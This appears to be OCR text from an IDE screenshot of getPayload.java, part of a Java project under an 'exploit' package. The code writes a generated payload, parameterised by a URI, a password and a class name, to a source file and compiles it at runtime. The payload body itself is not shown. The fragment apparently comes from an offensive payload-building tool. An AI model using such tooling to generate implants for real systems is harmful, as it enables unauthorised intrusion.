 JB java-backend master JavaBackendApplication
getPayload.java
14
153 "}\n";
154 }
155
1 usage new *
156 public boolean WritePayloadToFile(String className, String modifiedPayload){
157 String fileName = className + ".java";
158 try {
159 FileWriter writer = new FileWriter(fileName);
160 writer.write(modifiedPayload);
161 writer.close();
162 System.out.println("[+] Payload已成功写入文件: " + fileName);
163 return true;
164 } catch (IOException e) {
165 System.out.println("[-] 写入文件时出现错误: " + e.getMessage());
166 return false;
167 }
168 }
169
1 usage new *
170 public static void CompilePayloadFile(String className) {
171 String javaFilePath = className + ".java";
172 JavaCompiler compiler = ToolProvider.getSystemJavaCompiler();
173 StandardJavaFileManager fileManager = compiler.getStandardFileManager( diagnosticListener: null, locale: null, charset: null);
174 File[] files = new File[]{new File(javaFilePath)};
175 Iterable<? extends JavaFileObject> compilationUnits = fileManager.getJavaFileObjectsFromFiles(Arrays.asList(files));
176 JavaCompiler.CompilationTask task = compiler.getTask( out: null, fileManager, diagnosticListener: null, Arrays.asList("-Xlint:-options", "-g"), classes: null, compilationUnits);
177 boolean compilationResult = task.call();
178 if (compilationResult) {
179 System.out.println("[+] " + javaFilePath + " 动态编译成功! ");
180 } else {
181 System.out.println("[-] " + javaFilePath + " 动态编译失败");
182 }
183 try {
184 fileManager.close();
185 } catch (Exception ignored) {}
186 }
187
1 usage new *
188 public void GetPayload(String newUri, String password, String className) throws NoSuchAlgorithmException {
189 if(WritePayloadToFile(className, ChangePayload(newUri, password, className))){
190 CompilePayloadFile(className);
191 }
java-backend > src > main > java > w01fh4cker > exploit > javabackend > tools > getPayload 15:14 CRLF UTF-8 4 spaces